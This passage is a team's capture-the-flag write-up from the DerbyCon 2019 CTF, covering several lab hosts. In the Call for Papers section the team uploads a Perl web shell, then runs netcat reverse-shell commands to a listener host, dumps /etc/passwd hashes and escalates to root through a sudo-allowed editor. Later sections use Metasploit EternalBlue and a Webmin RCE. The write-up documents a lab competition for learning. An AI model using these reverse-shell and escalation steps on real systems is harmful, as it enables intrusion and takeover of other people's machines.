After those attempts proved to be unsuccessful, we again started looking for other potential vulnerabilities in the system. Gobuster also showed the htdig page as being accessible, and by navigating to the page, a directory index was shown. This page had a number of files; mostly images, HTML pages, and a few word lists. There was a file called bad_words which could have been a clue, but ultimately didn’t help us to exploit this host.
The application htdig was an old web application which had some flaws discovered and publicly released.
Attempts were made to exploit these flaws; however, errors were thrown from any attempt to use the application.
We were unable to exploit this server further in the time allotted, and would be interested to hear from any team that managed to get further.
Call for Papers
The DerpyCon Call for Papers website consisted of a CGI web-page that allowed visitors to upload content to the website. The website was running on Tiny HTTPd and was vulnerable to local file inclusion. At first we spent a lot of time looking for logs to see where we could control content. However, we struggled to find any logs that included the content injected through any of the parameters on the site.
We then focused on the content being injected through the submit paper feature in the image above. Carrying out a directory brute force showed the website included a directory called papers. When a user navigated to a page within a directory that didn’t exist, the web application would respond with a 404 error. When a user navigated to a web page using the ‘Paper Name’ as the name of the page, the user was return a 200 with blank contents.
Given all of that, we decided to attempt to upload a Perl web shell written for CGI applications. A quick Google came up with:
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/pl-cgi/perlcmd.cgi
By uploading the web shell as the paper contents, it was possible to inject a web shell that could be loaded through the papers directory.

It was then possible to gain code execution on the server. Using netcat to send a bash shell to a team members reverse listener, the following URL was navigated to:http://192.168.253.59/papers/tadaaaa?nc%20192.168.19.66%204444%20-e%20/bin/bash
The following shows the reverse shell from the papers host. We then used the Python pty trick to spawn a more reliable shell on the host. Once we were in we viewed the /etc/passwd file to enumerate users and potential other password hashes on the server:
{19-09-08 16:02}10vs15201:~ doug% sudo nc -lvp 4444
[sudo] password for doug:
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.253.59] port 4444 [tcp/*] accepted (family 2, sport 36810)
python -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0$ id
id
uid=80(apache) gid=80(apache) groups=80(apache)
cat /etc/passwd
root:x:0:0::/root:/bin/bash
--SNIP--
apache:$1$f8nAigSV$J13cw1CC0RNgQNcPmPFlB/:80:80:User for Apache:/opt/httpd:/bin/bash
nobody:x:99:99:nobody:/:/bin/false
manager:$1$f8nAigSV$J13cw1CC0RNgQNcPmPFlB/:1000:100:,,,:/home/manager:/bin/bash
It was possible to crack the password for the manager account:
bash-5.0$ su manager
su manager
Password: PapersPlease
bash-5.0$ id
uid=1000(manager) gid=100(users) groups=100(users),10(wheel)
Next up was elevating privileges.
The manager user had been provided sudo access to run joe, a not so popular file editing tool.
bash-5.0$ sudo -l
User manager may run the following commands on derpypapers:
(root) NOPASSWD: /usr/bin/joe

It was possible to use joe to read the /root/flag.txt file. It was also possible to break out of the Joe editor using ! commands, similar to FTP.
Inside the newly spawned bash shell, a new netcat connection (as root) was established with the following command:nc 192.168.19.66 2233 -e /bin/bash
DerpyMail
This was an easy challenge. After a quick port scan, we noticed a number of interesting services were available.
PORT STATE SERVICE REASON
25/tcp open smtp syn-ack ttl 127
80/tcp open http syn-ack ttl 127
105/tcp open csnet-ns syn-ack ttl 127
106/tcp open pop3pw syn-ack ttl 127
110/tcp open pop3 syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
143/tcp open imap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
A lot of these were related to a mail service. We determined that the mail server in use was Mercury/32 4.51. A quick check using searchsploit revealed two likely vulnerabilities:
Whilst a member of our team was reviewing the exploit code, we decided to have a look at the underlying OS. It was determined to be running Windows XP. Based on that, it’s pretty unlikely to have been patched in a while. That hunch turned out, of course, to be correct.
There are three modules built in to Metasploit for exploiting MS17-010.
Two of these are aimed at specific operating systems, the first (exploit/windows/smb/ms17_010_eternalblue) works on 64-bit versions of Windows 7 and Server 2008 and the second (exploit/windows/smb/ms17_010_eternalblue_win8) works on 64-bit versions of Windows 8.
There is also a third module, with more generic options:
This exploit worked and we were presented with a SYSTEM shell which we used to start looking for flags.
It’s worth noting that this wasn’t necessarily the way the DerbyConCTF team intended for this box to be compromised. A few hours after we’d compromised the server (and as the host appeared to get more and more unstable) they put out the following tweet:


Nevertheless, we exploited the host to find other flags. The main server also had various other flags within the users email account, which could be connected over IMAP or by directly looking inside files in the mercury folder, on the root drive.
LDAP Boxes
For 192.168.253.68, nmap only revealed ports 22, 389 and 636 to be open.
To discover what was available within the LDAP server, we queried for the naming context:ldapsearch -h 192.168.253.68 -x namingContexts -s base -p 636 -Z
We then connected to the root DSE and enumerated the subkeys, whilst using Simple Authentication.
We could then connect a more mainstream LDAP client such as JExplorer, and enumerate the userPassword field, which is configured to use md5{6e57b5ced2dba21e84063ab87281d450). This resolved to spatial.
From there, we could pass those credentials to JXExplorer and connect as the LDAP administrator (admin).
We could then reset Rasputins password to something we controlled, and use those credentials to SSH to .69.
We could see from /etc/passwd on that box there is another user called Strigor.
This allowed us to create a new user on the LDAP server, using credentials that we controlled (in this case, Strigor). It was important that the home directory for this user was changed. To actually create the user, we right clicked Rasputin and copied the branch, before copying it back and then editing the newly created branch.

This then allowed us to SSH as strigor to the other box, 192.168.253.69. Strigor was a member of the sudoers group, giving root access, and more flags.
Webmin
The webmin box was initially misidentified as a WordPress box. A considerable amount of enumeration of the apparent WordPress install was performed, and while this netted us some flags from HTML comments, etc., nothing meaningful came from it.
An nmap scan revealed port UDP/10000 was open, and when we connected to it, the output <ipaddress>:10000:<ipaddress>:10443 was seen. Curious… we sent an HTTP request to port 10443, which then returned the webmin login page.
An nmap scan with version checking enabled returned more information.
An attempt at guessing credentials resulted very quickly in our offending IP address being blocked for a period of time. It appeared that the default protections against brute force attacks were in place, which resulted in a lockout that got more severe with each attempt.
Deciding that this clearly wasn’t the method to obtain access to the machine, we went on to examine what we did have visibility of. There have been plenty of exploits for webmin over the years. The only problem was determining the version of the webmin panel we were dealing with. It turns out this was given away in the Server Header on the HTTP responses we were getting. Nice and easy.
There was an unauthenticated remote code execution vulnerability as a privileged user (in this case root) if the password change functionality was enabled. A quick check using Metasploit and we were in as root. The first flag was found inside /opt/webmin-1.620/flag.txt.
One of our biggest issues as a team is the “wooooo!” factor. Initial entry is exciting but we will miss a number of flags because we’re too eager to go onto the next challenge. So, as in previous years, as soon as initial entry was gained, we opted to share that access across the team.
With access distributed across the team, the hunt for flags was on. Within a very short time period, several thousand points were earned, with flags being found in typical Linux post-exploitation points of interest.
MUD
Back in Derbycon CTF 2018, we first encountered “the MUD”. The truth is, we encountered it way too late in the day to really capitalise on it. Some research revealed it might be possible to achieve RCE if we managed to increase our level sufficiently. We spotted a fellow player called ‘Dan’ turn into a wizard by drinking a potion from a defeated bunny, so naturally we opted to attempt the same. This resulted in a massacre – the great bunny massacre of 2018 – and unfortunately a few of Dan’s got caught in the mix too (we’re sorry Dan). However, we didn’t get much further than that.
Cut to 2019 and after hearing warnings of its return, in a bigger than ever format, we were somewhat more prepared for it. Still not entirely sure about what to expect, we tried our hand at Evil_Mog’s CTF Multi-User Dungeon (MUD).
The MUD existed on two instances: the DerbyCTF network and on a public facing server.
Last year, Evil_Mog’s CTF was only one map, but being the very last DerbyCon, this MUD was massive (over 10 maps) and required tremendous cartography efforts to avoid getting lost. Maps were often scraped and redrawn due to page real estate constraints.
On Friday night, we broke out notepad and pen, and watched the Iron SysAdmin podcast episode 65 featuring EvilMog, where he discussed the MUD in detail. We worked out a few more things about how the MUD works and then realized the external derbymud.mog.ninja instance was the same as the internal CTF one (well sort of, but we’ll come to that). So, we spent the night figuring out how to do cryptomining, become deathproof and buy needlessly complicated named armour – in the game world, of course.
During Friday night, we found a really good MUD client in the form of “blowtorch”, available for Android phones. It was so good, in fact, that it was easier to use this rather than a laptop on the public MUD, and so for a considerable portion of the game time one of our team members chose to play the entire thing using their Samsung Note 9 and a Bluetooth keyboard.
With auto-mining triggers and bunny massacre aliases set up, they were good to go, with arguably the perfect CTF setup!
You can see the glorious MUD set up above, even going so far as to split-screen our team’s WhatsApp channel at the same time.
Anyway, back to cartography…
We started Saturday with renewed vigour.
From the start, you had to ability to go:
- Down (city – mines, parks, prison, housing districts, etc.)
- North (newbie quest)
- Portal (Dungeon)
- Sewer
- Up (Levelling mechanic)
The city was broken into quadrants, each with their own characters and maps and additional maps.
Querying the quests in game, there were seven “active” quests. EvilMog hinted to us that the public CTF and the DerbyCon CTF had the exact same flags. This allowed us to continue working on the MUD from our phones off-site.
The newbie quest required us to press a button near the beginning, netting us our first flag. Simple enough.
Wandering around the dungeon (accessible by portal) yielded us the wizard potion which completed the Wizard quest. Key8 was also available here for the Ticket quest. Efforts to complete the map for the dungeon were quickly abandoned upon finding these.
During our cartography efforts of the new sewers, we managed to stumble upon the Parrot quest at 9j and killed the parrot which yielded us another flag.
With the sewer mostly mapped out and the associated quests completed, we moved onto the more daunting task of trying to map out the rest of the city, the mines, and any other areas out there.
